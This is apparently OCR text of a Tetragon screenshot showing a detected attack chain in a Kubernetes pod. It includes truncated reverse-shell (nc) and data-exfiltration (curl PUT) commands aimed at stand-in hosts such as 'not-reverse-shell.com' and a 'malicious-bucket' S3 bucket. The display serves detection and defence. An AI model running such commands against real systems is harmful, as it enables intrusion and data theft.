 Tetrago
Namespace Pod Name
tenant-jobs › crawler-c57f9778c-wtcbc
1 init H
Container
Runtime
945 containerd H
24261 containerd-shim -namespace moby -wor... H
Jun 17, 2020, 2:19 PM crawler
1 node server.js
Reverse
Shell
+5 mins 16 sh -c “nc grrma4jz6jeqy...
+5 mins 16 nc grrma4jz6jeqy6cc.not...
Pod
Process
Tree
Lateral
Movement
+5 mins 18 curl http://elasticserach...
Data
Exfiltration
+5 mins 20 curl -v -X PUT -T result ...
api.twitter.com
443 TCP
grrma4jz6jeqy6cc.not-reverse-shell.com
443 TCP
elasticsearch.tenant-jobs.svc.cluster.local
9200 TCP
malicious-bucket.s3.amazonaws.com
80 TCP